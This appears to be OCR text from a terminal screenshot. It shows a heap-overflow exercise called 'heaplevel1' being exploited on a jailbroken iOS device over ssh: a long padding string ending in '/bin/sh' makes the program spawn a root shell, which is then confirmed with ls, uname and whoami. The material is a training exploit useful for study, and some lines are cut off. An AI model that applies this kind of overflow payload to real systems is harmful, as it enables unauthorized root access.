 BillyEllis — ssh root@192.168.1.164 — 132×30
Billys-N48AP:/var/mobile root# ./heaplevel1 AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLL
WWWWXXXXYYYYZZZZAAAABBBBCCCCDDDDEEEEFFFF/bin/sh
Welcome to heaplevel1, created by @bellis1000
User: AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVV
FF/bin/sh is executing command "/bin/sh"
sh-4.0# ls
Applications Developer Downloads Media heap heaplevel1 hello.c
Containers Documents Library MobileSoftwareUpdate heap.c hello
sh-4.0# uname -a
Darwin Billys-N48AP 15.0.0 Darwin Kernel Version 15.0.0: Thu Aug 20 13:11:13 PDT 2015; root:
ne5,4 arm N49AP Darwin
sh-4.0# whoami
root
sh-4.0#